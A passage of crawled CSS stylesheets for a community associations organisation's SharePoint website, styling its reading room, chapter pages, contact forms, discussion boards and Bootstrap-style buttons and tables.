  height: auto;
  display: inline-block;
  font-size: 12px;
  font-weight: normal;
  line-height: 14px;
}
#MainDataContainer #RightColumnContent .ms-core-menu-box.ms-core-menu-hasIcons.ms-core-defaultFont.ms-shadow ul.ms-core-menu-list,
#MainDataContainer #RightColumnContent .ms-core-menu-box.ms-core-menu-hasIcons.ms-core-defaultFont.ms-shadow ul.ms-core-menu-list .ms-core-menu-item,
#MainDataContainer #RightColumnContent .ms-core-menu-box.ms-core-menu-hasIcons.ms-core-defaultFont.ms-shadow ul.ms-core-menu-list .ms-core-menu-separator {
  list-style: none;
  padding: 0;
}
#DeltaPlaceHolderMain #GroundCommonTOCContainer #RightColumnContent ul.dfwp-column {
  padding: 0 0 15px 0;
  list-style: none;
  float: none;
}
#DeltaPlaceHolderMain #GroundCommonTOCContainer #RightColumnContent ul.dfwp-column li {
  padding: 0 0;
  list-style: none;
}
#DeltaPlaceHolderMain #BlogLandingPage #RightColumnContent ul.dfwp-column {
  padding: 0 0 15px 0;
  list-style: none;
  float: none;
}
#DeltaPlaceHolderMain #BlogLandingPage #RightColumnContent ul.dfwp-column li {
  padding: 0 0;
  list-style: none;
}
/* READING ROOM */
#RightColumnContent .TitleOnlyDiv a.TitleLink {
  color: #333333;
  font-weight: bold;
}
section#LeftSideContainer {
  margin-top: 15px;
}
div.article,
div.welcome {
  padding: 25px 0 10px 0px;
}
/* Chapter Resources (ChapterResDetailContainer ) */
#DeltaPlaceHolderMain div.welcome .ms-webpart-chrome table.ChapterResTable,
#DeltaPlaceHolderMain div.ChapterResDetailContainer .ms-webpart-chrome table.ChapterResTable {
  max-width: 600px;
}
#DeltaPlaceHolderMain div.welcome .ms-webpart-chrome table.ChapterResTable td > a,
#DeltaPlaceHolderMain div.ChapterResDetailContainer .ms-webpart-chrome table.ChapterResTable td > a {
  line-height: 18px;
  vertical-align: top;
}
#DeltaPlaceHolderMain div.welcome .ms-webpart-chrome table td.ms-vb img,
#DeltaPlaceHolderMain div.ChapterResDetailContainer .ms-webpart-chrome table td.ms-vb img {
  margin: 0 5px;
}
#DeltaPlaceHolderMain div.welcome .ms-webpart-chrome table.ChapterResTable td.ms-gb > a,
#DeltaPlaceHolderMain div.ChapterResDetailContainer .ms-webpart-chrome table.ChapterResTable td.ms-gb > a {
  font-weight: 900;
  color: #333333;
  font-size: 14px;
  text-transform: uppercase;
  font-family: Montserrat, sans-serif;
  line-height: 24px;
  background-image: url(../images/nav-arrow.png);
  background-repeat: no-repeat;
  background-position: center left;
  padding-left: 10px;
}
#DeltaPlaceHolderMain div.welcome .ms-webpart-chrome table.ChapterResTable #group1 td > a,
#DeltaPlaceHolderMain div.ChapterResDetailContainer .ms-webpart-chrome table.ChapterResTable #group1 td > a {
  text-transform: none;
  font-size: 1em;
  font-weight: bold;
}
#DeltaPlaceHolderMain div.welcome .ms-webpart-chrome table.ChapterResTable #group1 td.ms-gb,
#DeltaPlaceHolderMain div.ChapterResDetailContainer .ms-webpart-chrome table.ChapterResTable #group1 td.ms-gb {
  padding-left: 10px;
}
#DeltaPlaceHolderMain div.welcome .ms-webpart-chrome table.ChapterResTable table.ChapterResDetailTable,
#DeltaPlaceHolderMain div.ChapterResDetailContainer .ms-webpart-chrome table.ChapterResTable table.ChapterResDetailTable {
  padding-left: 20px;
}
#s4-workspace table.ChapterResTable a img,
#s4-workspace table.ChapterResTable a img {
  vertical-align: middle;
  padding-top: 0px;
  display: none;
}
#s4-workspace .ChapterRes {
  margin: 5px 0 20px;
  position: relative;
  max-width: 600px;
  line-height: 16px;
  vertical-align: top;
  color: #333333;
}
#s4-workspace .ChapterRes .ChapterResDiv {
  margin: 5px 0 8px;
  position: relative;
  display: block;
}
    #s4-workspace .ChapterRes .ChapterResDiv > strong {
        font-size: 12px;
        font-weight: bold;
        color: #333333;
        font-family: Montserrat, sans-serif;
    }
.ChapterDetailsDiv {
  font-size: 11px;
  padding-bottom: 5px;
}
.ChapterDetailsDiv span.EmailDetailSpan,
.ChapterDetailsDiv span.FaxDetailSpan {
  margin-left: 8px;
  background-image: url(../images/nav-arrow.png);
  background-repeat: no-repeat;
  background-position: center left;
  padding-left: 15px;
}
    .ChapterDetailsDiv strong {
        font-size: 11px;
        text-transform: uppercase;
        font-family: Montserrat, sans-serif;
    }
#DeltaPlaceHolderMain li.dfwp-item .item.link-item > a {
  color: #333333;
}
body.AuthenticatedUsersBody.BodyEdit #side-overlay {
  display: none;
}
body.AnonymousUsersBody.BodyDisplay #side-overlay {
  position: fixed;
}
/* Slider */
@media (min-width: 768px) {
  #DeltaPlaceHolderMain .slideshow .home-slider {
    height: 380px;
    /* position: relative;*/
    z-index: 0;
    margin-top: 0px;
  }
  #DeltaPlaceHolderMain .home-slider ul.slides li {
    height: 380px;
  }
  #DeltaPlaceHolderMain .home-slider ul.slides li .caption-wrap {
    max-width: 960px;
    margin: 36px auto 50px;
    min-height: 250px;
  }
  .home-slider1 .home-slider ul.slides li .caption-wrap .subheadtitle {
    color: #ffffff;
    font-size: 2.0em;
  }
  .home-slider1 .home-slider ul.slides li .caption-wrap .title {
    font-size: 3.5em;
  }
  .home-slider1 .home-slider ul.slides li .caption-wrap a.link {
    background-color: rgba(0, 0, 0, 0.2);
  }
  .home-slider1 .home-slider .flex-control-nav.flex-control-paging {
    top: 310px;
  }
}
/*#DeltaPlaceHolderMain .home-slider ul.slides li {	height:400px;}
.slideshow {
margin-top: 0px;
}*/
#DeltaPlaceHolderMain .slideshow .home-slider {
  z-index: 0;
}
#DeltaPlaceHolderMain .home-slider ul.slides li .caption-wrap {
  line-height: 1;
  padding: 20px;
  background-color: rgba(0, 0, 0, 0.15);
}
@media (max-width: 767px) {
  #DeltaPlaceHolderMain .home-slider ul.slides li .caption-wrap {
    margin: 10px auto;
  }
}
body.BodyDisplay .ms-webpart-zone,
body.BodyDisplay .ms-webpart-zone .ms-webpart-cell-vertical,
body.BodyDisplay .ms-webpart-chrome-vertical {
  display: block;
}
.home-slider1 ul.dfwp-column {
  float: none;
  padding: 0;
  display: block;
}
.home-slider1 .ms-webpartzone-cell {
  margin-bottom: 0px;
}
.home-slider1 .link {
  display: block;
  margin-top: 10px;
}
.home-slider1 .home-slider .flex-control-nav.flex-control-paging {
  z-index: 7;
  text-align: right;
  max-width: 960px;
}
.home-slider1 .home-slider .flex-control-nav.flex-control-paging li a {
  float: right;
  text-align: left;
}
.home-slider1 .home-slider ul.slides li .caption-wrap a.link {
    color: #ffffff;
    font-family: Montserrat, sans-serif;
}
.home-slider1 .home-slider ul.slides li .caption-wrap .subheadtitle {
    color: #ffffff;
    font-weight: lighter;
    letter-spacing: 0px;
    max-width: 800px;
    display: block;
    margin-bottom: 20px;
    position: relative;
    font-family: Montserrat, sans-serif;
}
.home-slider1 .home-slider ul.slides li .caption-wrap .title {
    color: #ffffff;
    max-width: 550px;
    font-weight: lighter;
    font-family: Montserrat, sans-serif;
}
/*.home-slider1 .home-slider ul.slides li.dfwp-item {	display:none !important;}*/
/* Sample Forms And Templates */
body.BodyDisplay #RightColumnContent thead .ms-viewheadertr.ms-vhltr {
  display: none;
}
#DeltaPlaceHolderMain span.ms-selectitem-span img {
  max-width: none;
}
#s4-workspace .ms-commentcollapse-iconouter img,
#s4-workspace .ms-commentexpand-iconouter img {
  visibility: hidden;
}
#s4-workspace .ms-commentcollapse-iconouter,
#s4-workspace .ms-commentexpand-iconouter {
  background: url(../images/nav-arrow.png) no-repeat left center;
}
#DeltaPlaceHolderMain span.ms-selectitem-span {
  display: inline-block;
  width: 10px;
  float: none;
  min-height: 10px;
  overflow: hidden;
}
#RightColumnContent .ms-listviewtable .ms-gb > a {
  color: #333333;
}
#RightColumnContent .container div.table-row {
  display: block;
}
#RightColumnContent .container div.table-row .col {
  text-align: center;
}
#RightColumnContent .container div.table-row .col > div {
  padding: 0px 10px;
  margin: 5px 0 0;
  display: block;
  max-width: 600px;
}
#RightColumnContent .container div.table-row .col > div > span {
  font-weight: bold;
}
#RightColumnContent .container div.table-row .col > div > a {
  border-bottom: 1px solid #cccccc;
  padding: 5px 0 5px 10px;
  display: block;
  color: #333333;
  font-weight: bold;
  background-image: url(../images/BulletLinksBg.png);
  background-position: 0px 7px;
  background-repeat: no-repeat;
}
#RightColumnContent .container div.table-row .col > div > a:hover {
  text-decoration: underline;
}
/* Contact Us Page */
.WorkgroupDtlsWPDiv div.MM-WL-Webpart {
  margin-top: 0px;
}
.WorkgroupDtlsWPDiv div.MM-WL-Webpart #WL-Container {
  margin-top: -10px;
  padding-top: 0;
}
.oti-shell {
  /* Search Page */
}
.oti-shell fieldset#CAI-ContactUsForm {
  margin: 15px 0 10px;
  position: relative;
  padding: 0;
  width: auto;
  display: block;
  border: 1px solid #333333;
  background-color: #eaeaea;
}
.oti-shell fieldset#CAI-ContactUsForm legend {
  width: 100%;
  background: #333333;
  color: #ffffff;
  padding: 8px 0;
  position: relative;
  left: -1px;
  top: 0;
  margin: 0;
  border: 1px solid #333333;
  line-height: 18px;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: bold;
  text-indent: 10px;
}
.oti-shell fieldset#CAI-ContactUsForm .CAI-ContactFormTxt {
  padding: 10px 25px 5px;
}
.oti-shell fieldset#CAI-ContactUsForm .caiCustomForm {
  padding: 5px 25px 10px;
  display: block;
}
.oti-shell fieldset#CAI-ContactUsForm input[type="text"].ms-long {
  border: 1px solid #333333;
  width: 96%;
  margin-bottom: 4px;
  line-height: 16px;
  font-size: 12px;
  color: #333333;
  height: 16px;
}
.oti-shell form fieldset#CAI-ContactUsForm select {
  border: 1px solid #333333;
  width: 99%;
  margin-bottom: 4px;
  line-height: 18px;
  font-size: 12px;
  color: #333333;
  height: 25px;
  padding: 0;
  border-radius: 3px;
}
.oti-shell fieldset#CAI-ContactUsForm .ms-formbody {
  background: transparent;
  padding: 5px 0px;
}
.oti-shell fieldset#CAI-ContactUsForm .ms-formlabel {
  padding: 5px 8px 5px 0px;
  text-align: right;
}
.oti-shell fieldset#CAI-ContactUsForm .ms-formlabel h3.ms-standardheader {
  text-align: right;
  font-size: 13px;
  font-weight: bold;
  color: #333333;
  padding-top: 5px;
}
.oti-shell form fieldset#CAI-ContactUsForm textarea {
  border: 1px solid #333333;
  width: 99%;
  margin-bottom: 4px;
  line-height: 16px;
  font-size: 12px;
  color: #333333;
  padding: 0;
  border-radius: 3px;
}
.oti-shell form fieldset#CAI-ContactUsForm input[type=button] {
  min-width: 5em;
  padding: 4px 10px;
  border: 1px solid #333333;
  background-color: #ffffff;
  margin-left: 10px;
  font-size: 12px;
  color: #333333;
  border-radius: 3px;
  margin: 5px;
}
.oti-shell .CAI-FormContainer {
  margin: 0 auto;
  max-width: 500px;
}
.oti-shell .CAI-FormContainer .ms-webpart-chrome.ms-webpart-chrome-vertical.ms-webpart-chrome-fullWidth {
  margin: 10px auto;
  background: #eaeaea;
  max-width: 500px;
  border: 1px solid #333333;
  padding: 0;
}
.oti-shell #MainDataContainer .CAI-FormContainer h2.ms-webpart-titleText.ms-webpart-titleText {
  margin: 0;
  padding: 0;
  color: #ffffff;
  font-weight: bold;
  font-size: 14px;
  line-height: 26px;
  text-indent: 15px;
}
.oti-shell .CAI-FormContainer .ms-webpart-chrome-title {
  vertical-align: middle;
  position: relative;
  margin-bottom: 0;
  background-color: #333333;
}
.oti-shell .CAI-FormContainer .ms-WPBorder {
  border: 0px solid transparent;
  padding: 10px 20px;
}
.oti-shell .CAI-FormContainer .container .heading {
  max-width: 330px;
  margin: 10px auto;
}
.oti-shell .CAI-FormContainer .ms-webpart-chrome input[type="text"] {
  border: 1px solid #333333;
  width: 180px;
  margin-bottom: 4px;
  line-height: 16px;
  font-size: 12px;
  font-weight: bold;
  color: #333333;
  height: 16px;
}
.oti-shell h4.RefineResultsTitle {
  margin: 30px 0 8px 0;
  font-size: 14px;
  text-transform: uppercase;
  color: #333333;
}
.ms-srch-item-title h3,
.ms-srch-item-title h3 > a {
    font-size: 1.1em;
    font-family: Montserrat, sans-serif;
}
#s4-workspace .ms-srch-hover-close img {
  max-width: none;
}
/* Reading Room Excerpt Page */
.ReadingRoomPubContainer {
  position: relative;
}
.ReadingRoomPubContainer .ContentByLine {
  color: #505050;
  font-size: 1em;
  font-style: italic;
}
.ReadingRoomPubContainer .RRBEBookDetais h5 {
  font-size: 1.2em;
  color: #333333;
  font-weight: bold;
  padding: 0;
  margin: 0 0 5px;
}
.row-fluid.RRBEBookDetais {
  margin-bottom: 5px;
  font-size: 1.05em;
  color: #222222;
}
#DeltaPlaceHolderMain .ReadingRoomPubContainer .CopyrightText {
  margin-bottom: 10px;
}
#DeltaPlaceHolderMain .ReadingRoomPubContainer .CopyrightText p {
  font-size: 0.9em;
  color: #505050;
  line-height: 1.35em;
}
.ReadingRoomPubContainer #PurchaseLinkDiv {
  margin: 10px 0 5px;
}
/* Make the Call */
.cbq-layout-main .dfwp-item .item.faq-item {
  line-height: 1.5em;
  padding: 5px 0 15px;
  position: relative;
  font-size: 13px;
  margin: 5px 0 15px;
  border-bottom: 1px solid #ebebeb;
}
.item.faq-item .link-item .faq-question {
  font-size: 13px;
  font-weight: bold;
}
#RightColumnContent .Twitter-share-button iframe {
  min-height: 1px;
}
/* Chapter-Detail */
.MM-WD-Webpart #WD-Container .WD-ItemsContainer {
  color: #333;
  background-color: transparent;
  border: 0px solid #ccc;
  padding: 5px 5px 5px 5px;
  margin: 10px 0px;
  border-top: 0px;
  line-height: 16px;
}
#WD-Container .WD-MemberInfo {
  margin: 0 0 15px;
}
#WD-Container .WD-MemberInfo .WD-FieldRole {
  font-weight: bold;
}
/*  CHAPTER LISTING */
#RightColumnContent div.MM-WL-Webpart .WL-Field1ValueLevel1 a {
  color: #333333;
  font-weight: bold;
  background-image: url(../images/nav-arrow2.png);
  background-position: 0px 1px;
  background-repeat: no-repeat;
  padding-left: 10px;
}
#DeltaPlaceHolderMain #RightColumnContent #ChapterReportsContainer ul {
  padding: 0 0 15px 0px;
}
#DeltaPlaceHolderMain #RightColumnContent #ChapterReportsContainer ul li {
  list-style: none;
  background-image: url(../images/nav-arrow.png);
  background-repeat: no-repeat;
  background-position: 0 10px;
  line-height: 1em;
  padding: 0 0 0 15px;
  vertical-align: middle;
}
/* COMMON GROUND PERSPECTIVES */
#ComGroPerspWPContaint {
  border: 1px solid #333333;
  padding: 0 10px 10px;
  background-color: #eaeaea;
}
#ComGroPerspWPContaint .ms-webpart-chrome-title {
  vertical-align: middle;
  position: relative;
  margin: 0 -11px 10px;
  padding: 0px 11px;
  background: #333333;
}
#MainDataContainer #ComGroPerspWPContaint .ms-webpart-titleText.ms-webpart-titleText {
  color: #ffffff;
}
#ComGroPerspWPContaint .ms-webpartzone-cell,
.DiscussionTopicContainer .ms-webpartzone-cell {
  margin: 0px;
}
#DeltaPlaceHolderMain #RightColumnContent #ComGroPerspWPContaint ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
#DeltaPlaceHolderMain #RightColumnContent #ComGroPerspWPContaint ul li.dfwp-item {
  list-style: none;
  margin-bottom: 20px;
}
#DeltaPlaceHolderMain #RightColumnContent #ComGroPerspWPContaint ul li .CAITitle a {
  color: #333333;
  font-weight: bold;
  margin-right: 10px;
  /*text-decoration: underline;*/
}
#DeltaPlaceHolderMain #RightColumnContent #ComGroPerspWPContaint ul li > br {
  display: none;
}
#DeltaPlaceHolderMain #RightColumnContent #ComGroPerspWPContaint ul li .CAIAuthor {
  font-style: italic;
  margin: 0 0 5px;
}
/* COMMON GROUND PERSPECTIVES - DISCUSSION TOPIC */
#DeltaPlaceHolderMain #RightColumnContent .DiscussionTopicContainer ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
#DeltaPlaceHolderMain #RightColumnContent .DiscussionTopicContainer ul li {
  line-height: 1.6em;
  list-style: outside none none;
}
#DeltaPlaceHolderMain #RightColumnContent .DiscussionTopicContainer ul li.dfwp-item br {
  display: none;
}
#DeltaPlaceHolderMain #RightColumnContent .DiscussionTopicContainer ul li.dfwp-item .CAIDiscussionTitle {
  margin-bottom: 6px;
}
#DeltaPlaceHolderMain #RightColumnContent .DiscussionTopicContainer ul li.dfwp-item .CAIDiscussionTitle > span {
  margin-right: 10px;
  font-size: 14px;
  font-weight: bold;
  /*font-weight: 900; text-transform: uppercase;*/
  color: #333333;
}
#DeltaPlaceHolderMain #RightColumnContent .DiscussionTopicContainer ul li.dfwp-item .CAIDiscussionTitle > span.DateCreated {
  font-weight: normal;
  font-style: italic;
  font-size: 13px;
}
#DeltaPlaceHolderMain #RightColumnContent .DiscussionTopicContainer ul li.dfwp-item .CAIDiscussionContent {
  margin: 10px 0;
}
#DeltaPlaceHolderMain #RightColumnContent .DiscussionTopicContainer ul li.dfwp-item .CAIDiscussionAuthor {
  font-style: italic;
  margin: 0 0 10px;
}
#DeltaPlaceHolderMain #RightColumnContent div.smart-form .smart-field-button input[type='submit'] {
  line-height: 30px;
  background-color: #333333;
  padding: 0 15px;
}
#DeltaPlaceHolderMain #RightColumnContent div.smart-form .smart-field-button input[type='submit']:hover,
#DeltaPlaceHolderMain #RightColumnContent div.smart-form .smart-field-button input[type='submit']:focus {
  background-color: #e18020;
}
#DeltaPlaceHolderMain #RightColumnContent div.smart-form .smart-field-button {
  display: block;
  z-index: 99;
}
#DeltaPlaceHolderMain #RightColumnContent .smart-field-input iframe {
  min-height: 40px;
}
#DeltaPlaceHolderMain #RightColumnContent ul li.dfwp-item .CAI-CommentsContainer {
  padding-bottom: 1px;
  margin-bottom: 10px;
  border-bottom: 1px solid #e1e1e1;
}
#DeltaPlaceHolderMain #RightColumnContent ul li.dfwp-item .CAI-CommentsContainer .cai-title {
  display: inline-block;
  font-weight: bold;
  font-size: 14px;
  margin-bottom: 6px;
}
#DeltaPlaceHolderMain #RightColumnContent ul li.dfwp-item .CAI-CommentsContainer .cai-commentDate {
  display: inline-block;
  font-size: 12px;
  margin-left: 10px;
  font-style: italic;
  margin-bottom: 6px;
}
/* Mobile Links */
#jPanelMenu-menu .mobile-bottom-links > ul > li {
  position: relative;
  border-bottom: 1px solid #999;
}
#jPanelMenu-menu .mobile-bottom-links ul li a .arrow {
  position: absolute;
  top: 0;
  right: 12px;
  padding: 10px 2% 10px 40px;
  background: url(../images/nav-arrow.png) no-repeat right center;
  height: 20px;
  margin-right: 2%;
}
#jPanelMenu-menu .mobile-bottom-links ul li a .arrow img {
  display: none;
}
#jPanelMenu-menu .mobile-bottom-links ul li a {
  font-size: 1.1em;
  padding: 15px 0 15px 30px;
  display: block;
  font-weight: 500;
  width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #000000;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login a {
  height: auto;
  line-height: inherit;
}
@media (min-width: 1024px) {
  #jPanelMenu-menu.bottom {
    display: none !important;
  }
  body .jPanelMenu-panel {
    right: 0px !important;
  }
}
@media (min-width: 1024px) and (max-width: 1200px) {
  #s4-bodyContainer header .Main-nav .bottom nav > ul > li > a,
  #s4-bodyContainer header .Main-nav .bottom nav .ms-rtestate-field > ul > li > a {
    padding: 18px 0.8em;
  }
}
/* Learning Center - List page */
#DeltaPlaceHolderMain #RightColumnContent ul.ms-comm-postList {
  list-style: none;
  padding: 0;
}
#DeltaPlaceHolderMain #RightColumnContent ul.ms-comm-postList li {
  list-style: none;
}
#DeltaPlaceHolderMain #RightColumnContent .ms-comm-postReplyButtonContainer button.ms-comm-postReplyButton {
  line-height: 30px;
  background-color: #333333;
  padding: 0 15px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 12px;
}
#DeltaPlaceHolderMain #RightColumnContent .ms-comm-postReplyButtonContainer button.ms-comm-postReplyButton:hover,
#DeltaPlaceHolderMain #RightColumnContent .ms-comm-postReplyButtonContainer button.ms-comm-postReplyButton:focus {
  background-color: #e18020;
}
#DeltaPlaceHolderMain #RightColumnContent .ms-comm-postReplyContainer .ms-rtestate-field .ms-comm-postReplyTextBox.ms-inputBoxActive {
  border: 1px solid #333;
}
/* CAI MEMBER DISCUSSION BOARD */
.ms-comm-forumHeaderContainer .ms-pivotControl-container a[id$="_surfaceopt2"].ms-pivotControl-surfacedOpt {
  display: none;
}
#RightColumnContent .ms-comm-heroLinkContainer a.ms-textXLarge.ms-heroCommandLink,
.ms-comm-heroLinkContainer a.ms-textXLarge.ms-heroCommandLink {
  text-transform: uppercase;
  color: #333333;
  font-weight: bold;
}
.ms-comm-heroLinkContainer a.ms-textXLarge.ms-heroCommandLink span:before {
  content: "Add";
  padding: 0 5px;
}
.ms-comm-heroLinkContainer a.ms-textXLarge.ms-heroCommandLink span.ms-list-addnew-imgSpan20:before {
  content: " ";
}
#RightColumnContent .ms-comm-postMainContainer.ms-comm-postSubjectColumn > a span.ms-textLarge.ms-noWrap,
.ms-comm-postMainContainer.ms-comm-postSubjectColumn > a span.ms-textLarge.ms-noWrap {
  color: #333333;
  font-weight: bold;
}
ul.ms-comm-forumCmdList li[id$="-edit-Root"].ms-comm-cmdSpaceListItem,
ul.ms-comm-forumCmdList a[id$="-edit-Link"].ms-secondaryCommandLink {
  display: none;
}
/* UI Changes */
#jPanelMenu-menu {
  overflow-y: auto;
}
/*#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li .arrow {	display:none;}*/
#jPanelMenu-menu.bottom nav > ul > li > ul > li.left > ul > li > a .arrow-inner,
#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li > ul > li.left > div > ul > li > a .arrow-inner {
  display: none;
}
footer.oti-shell #Footer.bottom .row-fluid .span12 img {
  width: 100%;
  height: auto;
}
footer.oti-shell #Footer.bottom .row-fluid .span12 {
  background-color: #DADADA;
}
/* OTI changes - BEGIN */
@media (max-width: 1023px) {
  body .jPanelMenu-panel {
    background-image: none;
  }
  footer.oti-shell #Footer.bottom .row-fluid .span12 {
    display: none;
  }
}

--- FILE ---
content_type: text/css
request_url: https://cai.caionline.org/eweb/style/bootstrap.custom.css
body_size: 5227
content:
.btn {
   display: inline-block;
  *display: inline;
  padding: 4px 10px 4px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-size: 13px;
  line-height: 18px;
  *line-height: 20px;
  color: #eee;
  text-align: center;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  vertical-align: middle;
  cursor: pointer;
  background-color: #b30000;
  *background-color: #b30000;

  border: 1px solid #cccccc;
  *border: 0;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-bottom-color: #b3b3b3;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#eeeeee', endColorstr='#dddddd', GradientType=0);
  filter: progid:dximagetransform.microsoft.gradient(enabled=false);
  *zoom: 1;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); }

.btn:hover,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
}

.btn:active,
.btn.active {
  background-color: #cccccc \9;
}

.btn:first-child {
  *margin-left: 0;
}

.btn:hover {
  color: #fff; text-decoration:none;
  text-decoration: none;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
  /* Buttons in IE7 don't get borders, so darken on hover */

  background-position: 0 -15px;
  -webkit-transition: background-position 0.1s linear;
     -moz-transition: background-position 0.1s linear;
      -ms-transition: background-position 0.1s linear;
       -o-transition: background-position 0.1s linear;
          transition: background-position 0.1s linear;
}

.btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.btn.active,
.btn:active {
  background-color: #e6e6e6;
  background-color: #d9d9d9 \9;
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.btn.disabled,
.btn[disabled] {
  cursor: default;
  background-color: #e6e6e6;
  background-image: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;
}

.btn-large {
  padding: 9px 14px;
  font-size: 15px;
  line-height: normal;
  -webkit-border-radius: 5px;
     -moz-border-radius: 5px;
          border-radius: 5px;
}

.btn-large [class^="icon-"] {
  margin-top: 1px;
}

.btn-small {
  padding: 5px 9px;
  font-size: 11px;
  line-height: 16px;
}

.btn-small [class^="icon-"] {
  margin-top: -1px;
}

.btn-mini {
  padding: 2px 6px;
  font-size: 11px;
  line-height: 14px;
}

.btn a { color:#eee; text-decoration:none}
.btn a:hover {  text-decoration:none}

/*TABLE*/

.table {  width: 100%;  margin-bottom: 18px;}


.table th,.table td {  padding: 8px;
  text-align: left;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}
.table th {  font-weight: bold;
}

.table thead th {  vertical-align: bottom;}

.table th, .table td { border-left: 0px solid #fff; border-right: 0px solid #fff; }

.table caption + thead tr:first-child th,
.table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child th,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child td {
  border-top: 0;
}

.table tbody + tbody {
  border-top: 2px solid #dddddd;
}

.table-condensed th,
.table-condensed td {
  padding: 4px 5px;
}

.table-bordered {
  border: 1px solid #dddddd;
  border-collapse: separate;
  *border-collapse: collapsed;
  border-left: 0;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

.table-bordered th,
.table-bordered td {
  border-left: 1px solid #dddddd;
}

.table-bordered caption + thead tr:first-child th,
.table-bordered caption + tbody tr:first-child th,
.table-bordered caption + tbody tr:first-child td,
.table-bordered colgroup + thead tr:first-child th,
.table-bordered colgroup + tbody tr:first-child th,
.table-bordered colgroup + tbody tr:first-child td,
.table-bordered thead:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child td {
  border-top: 0;
}

.table-bordered thead:first-child tr:first-child th:first-child,
.table-bordered tbody:first-child tr:first-child td:first-child {
  -webkit-border-top-left-radius: 4px;
          border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
}

.table-bordered thead:first-child tr:first-child th:last-child,
.table-bordered tbody:first-child tr:first-child td:last-child {
  -webkit-border-top-right-radius: 4px;
          border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
}

.table-bordered thead:last-child tr:last-child th:first-child,
.table-bordered tbody:last-child tr:last-child td:first-child {
  -webkit-border-radius: 0 0 0 4px;
     -moz-border-radius: 0 0 0 4px;
          border-radius: 0 0 0 4px;
  -webkit-border-bottom-left-radius: 4px;
          border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
}

.table-bordered thead:last-child tr:last-child th:last-child,
.table-bordered tbody:last-child tr:last-child td:last-child {
  -webkit-border-bottom-right-radius: 4px;
          border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px;
}

.table-striped tbody tr:nth-child(odd) td,
.table-striped tbody tr:nth-child(odd) th {
  background-color: #f9f9f9;
}

.table tbody tr:hover td,
.table tbody tr:hover th {
  background-color: #f5f5f5;
}

table .span1 {
  float: none;
  width: 44px;
  margin-left: 0;
}

table .span2 {
  float: none;
  width: 124px;
  margin-left: 0;
}

table .span3 {
  float: none;
  width: 204px;
  margin-left: 0;
}

table .span4 {
  float: none;
  width: 284px;
  margin-left: 0;
}

table .span5 {
  float: none;
  width: 364px;
  margin-left: 0;
}

table .span6 {
  float: none;
  width: 444px;
  margin-left: 0;
}

table .span7 {
  float: none;
  width: 524px;
  margin-left: 0;
}

table .span8 {
  float: none;
  width: 604px;
  margin-left: 0;
}

table .span9 {
  float: none;
  width: 684px;
  margin-left: 0;
}

table .span10 {
  float: none;
  width: 764px;
  margin-left: 0;
}

table .span11 {
  float: none;
  width: 844px;
  margin-left: 0;
}

table .span12 {
  float: none;
  width: 924px;
  margin-left: 0;
}

table .span13 {
  float: none;
  width: 1004px;
  margin-left: 0;
}

table .span14 {
  float: none;
  width: 1084px;
  margin-left: 0;
}

table .span15 {
  float: none;
  width: 1164px;
  margin-left: 0;
}

table .span16 {
  float: none;
  width: 1244px;
  margin-left: 0;
}

table .span17 {
  float: none;
  width: 1324px;
  margin-left: 0;
}

table .span18 {
  float: none;
  width: 1404px;
  margin-left: 0;
}

table .span19 {
  float: none;
  width: 1484px;
  margin-left: 0;
}

table .span20 {
  float: none;
  width: 1564px;
  margin-left: 0;
}

table .span21 {
  float: none;
  width: 1644px;
  margin-left: 0;
}

table .span22 {
  float: none;
  width: 1724px;
  margin-left: 0;
}

table .span23 {
  float: none;
  width: 1804px;
  margin-left: 0;
}

table .span24 {
  float: none;
  width: 1884px;
  margin-left: 0;
}


/* GLYPH ICON HALFLINGS - 150 FREE ONES*/

[class^="icon-"],
[class*=" icon-"] {
  display: inline-block;
  width: 14px;
  height: 14px;
  *margin-right: .3em;
  line-height: 14px;
  vertical-align: text-top;
  background-image: url("../../../images/glyphicons-halflings.png");
